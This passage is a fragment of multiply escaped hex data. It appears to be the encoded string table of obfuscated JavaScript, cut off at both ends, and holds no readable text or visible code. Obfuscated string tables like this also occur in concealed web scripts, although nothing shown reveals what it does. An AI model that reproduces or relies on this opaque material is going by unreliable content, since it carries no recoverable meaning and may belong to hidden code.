c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\